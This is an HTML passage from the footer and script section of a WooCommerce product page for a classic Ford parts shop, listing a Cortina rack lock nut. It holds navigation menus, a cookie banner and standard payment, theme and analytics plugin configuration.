1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-121210837" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_974641471 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="c83de0ff7c4cbc91b07fee86-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<div class="ux-body-overlay"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#product","name":"MK2 Cortina - Rack Lock Nuts (CS011*H)","url":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/","description":"Sold in pairs.\r\nNot suitable for STD cars.","image":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/#primaryimage"},"sku":"CS011*H","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":5.68,"priceCurrency":"GBP","valueAddedTaxIncluded":false}],"availability":"In Stock and available for dispatch","url":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/","seller":{"@id":"https://www.retroford.co.uk/#organization"},"@id":"https://www.retroford.co.uk/#/schema/offer/11887-0"}],"mainEntityOfPage":{"@id":"https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="c83de0ff7c4cbc91b07fee86-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S&currency=GBP&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"787e75d7f1","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.retroford.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b694a02cd7"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"0e6963e325"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"97130887f1"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"ec9f6be546"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"991a824710"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"37947afd79"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"ba13e07e0a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"1c12d26bea"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"9cc8d62d54"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"0557c8cb19"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"f7fb87bc7c"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a319a7efc6"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"77cff9b748"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"9f16790b48","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"bundle","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.retroford.co.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/inc/integrations/wc-composite-products/composite-products.js?ver=3.19.11" id="flatsome-composite-products-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
